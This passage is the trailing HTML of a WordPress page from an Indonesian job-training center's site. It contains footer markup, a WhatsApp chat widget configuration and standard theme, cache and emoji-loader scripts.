<li id="menu-item-3992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><div class="wrap"><a href="#">Contact</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat" style="display: none;  position: fixed; bottom: 20px; right: 15px;">
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp us</span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6285640262068&quot;,&quot;pre_filled&quot;:&quot;Hallo BF Institute Training Center,\r\nSaya, Mohon info lebih lanjut tentang CARA MUDAH DAPAT KERJA SEBELUM WISUDA, https:\/\/www.trainingsemarang.com\/cara-mudah-dapat-kerja-sebelum-wisuda\/,&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 20px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 20px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c82adda3ce"></span>
            <script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"6285640262068","pre_filled":"Hallo BF Institute Training Center,\r\nSaya, Mohon info lebih lanjut tentang CARA MUDAH DAPAT KERJA SEBELUM WISUDA, https://www.trainingsemarang.com/cara-mudah-dapat-kerja-sebelum-wisuda/,","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 20px; right: 15px;","pos_m":"position: fixed; bottom: 20px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};</script>
<script src="https://www.trainingsemarang.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="neve-script-js-extra">var NeveProperties={"ajaxurl":"https://www.trainingsemarang.com/wp-admin/admin-ajax.php","nonce":"c82adda3ce","isRTL":"","isCustomize":""};</script>
<script src="https://www.trainingsemarang.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.0.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">var html=document.documentElement;var theme=html.getAttribute('data-neve-theme')||'light';var variants={"logo":{"light":{"src":"https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil.png","srcset":"https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil.png 324w, https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil-300x87.png 300w","sizes":"(max-width: 324px) 100vw, 324px"},"dark":{"src":"https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil.png","srcset":"https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil.png 324w, https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil-300x87.png 300w","sizes":"(max-width: 324px) 100vw, 324px"},"same":true},"logo_2":{"light":{"src":"https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil.png","srcset":"https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil.png 324w, https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil-300x87.png 300w","sizes":"(max-width: 324px) 100vw, 324px"},"dark":{"src":"https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil.png","srcset":"https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil.png 324w, https:\/\/www.trainingsemarang.com\/wp-content\/uploads\/2020\/10\/cropped-cropped-bfi-kecil-300x87.png 300w","sizes":"(max-width: 324px) 100vw, 324px"},"same":true}};function setCurrentTheme(theme){var pictures=document.getElementsByClassName('neve-site-logo');for(var i=0;i<pictures.length;i++){var picture=pictures.item(i);if(!picture){continue;};var fileExt=picture.src.slice((Math.max(0,picture.src.lastIndexOf("."))||Infinity)+1);if(fileExt==='svg'){picture.removeAttribute('width');picture.removeAttribute('height');picture.style='width: var(--maxwidth)';}var compId=picture.getAttribute('data-variant');if(compId&&variants[compId]){var isConditional=variants[compId]['same'];if(theme==='light'||isConditional||variants[compId]['dark']['src']===false){picture.src=variants[compId]['light']['src'];picture.srcset=variants[compId]['light']['srcset']||'';picture.sizes=variants[compId]['light']['sizes'];continue;};picture.src=variants[compId]['dark']['src'];picture.srcset=variants[compId]['dark']['srcset']||'';picture.sizes=variants[compId]['dark']['sizes'];};};};var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.type=='attributes'){theme=html.getAttribute('data-neve-theme');setCurrentTheme(theme);};});});observer.observe(html,{attributes:true});function toggleAriaClick(){function toggleAriaExpanded(toggle='true'){document.querySelectorAll('button.navbar-toggle').forEach(function(el){if(el.classList.contains('caret-wrap')){return;}el.setAttribute('aria-expanded','true'===el.getAttribute('aria-expanded')?'false':toggle);});}toggleAriaExpanded();if(document.body.hasAttribute('data-ftrap-listener')){return;}document.body.setAttribute('data-ftrap-listener','true');document.addEventListener('ftrap-end',function(){toggleAriaExpanded('false');});}</script>
<script id="neve-pro-scroll-to-top-js-extra">var neveScrollOffset={"offset":"212"};</script>
<script src="https://www.trainingsemarang.com/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=2.8.10" id="neve-pro-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trainingsemarang.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trainingsemarang.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 03:33:56 -->